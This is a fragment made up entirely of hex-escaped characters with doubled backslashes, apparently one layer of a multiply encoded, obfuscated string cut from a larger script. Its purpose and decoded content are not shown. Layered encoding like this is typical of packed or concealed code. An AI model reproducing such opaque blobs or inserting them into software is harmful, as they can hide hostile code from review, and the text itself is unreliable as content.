x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x45\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x51\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x50\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x7